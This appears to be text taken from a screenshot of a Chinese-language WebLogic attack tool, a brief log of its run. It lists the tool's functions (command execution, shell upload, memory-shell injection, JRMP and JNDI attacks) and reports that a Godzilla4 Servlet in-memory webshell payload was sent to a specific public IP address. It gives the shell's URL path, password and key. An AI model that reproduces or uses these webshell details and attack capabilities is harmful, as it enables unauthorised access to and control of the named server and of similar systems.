 信息 命令执行 Shell上传 内存马注入 JRMP攻击 JNDI攻击 密码解密 协议探测
类型 Godzilla4_Servlet 路径 /applicationSingletonProvider 密码 hackfun1024
2025-09-22 21:36:42：哥斯拉4 Servlet内存马Payload已发送，请自行测试！
URL: http://116.62.32.64:7001/bea_wls_internal/applicationSingletonProvider 密码：hackfun1024 秘钥：key